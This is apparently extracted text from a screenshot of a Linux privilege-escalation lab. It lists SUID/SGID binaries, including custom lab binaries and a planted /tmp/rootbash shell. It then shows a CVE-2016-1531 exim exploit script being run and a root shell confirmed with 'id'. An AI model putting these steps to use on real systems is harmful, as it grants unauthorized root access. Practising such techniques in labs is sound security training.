 -rwsr-xr-x 1 root root 32808 Feb 15  2011 /usr/bin/newgrp
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudoedit
-rwxr-sr-x 1 root shadow 56976 Feb 15  2011 /usr/bin/chage
-rwsr-xr-x 1 root root 43280 Feb 15  2011 /usr/bin/passwd
-rwsr-xr-x 1 root root 60208 Feb 15  2011 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39856 Feb 15  2011 /usr/bin/chfn
-rwxr-sr-x 1 root tty 12000 Jan 25  2011 /usr/bin/wall
-rwsr-sr-x 1 root staff 9861 May 14  2017 /usr/local/bin/suid-so
-rwsr-sr-x 1 root staff 6883 May 14  2017 /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6899 May 14  2017 /usr/local/bin/suid-env2
-rwsr-xr-x 1 root root 963691 May 13  2017 /usr/sbin/exim-4.84-3
-rwsr-xr-x 1 root root 6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15  2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14  2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14  2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25  2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15  2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25  2011 /bin/umount
-rwsr-sr-x 1 root root 926536 Mar 22 05:10 /tmp/rootbash
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~$ /home/user/tools/suid/exim/cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#
64
FRA
12:10
03/22/2025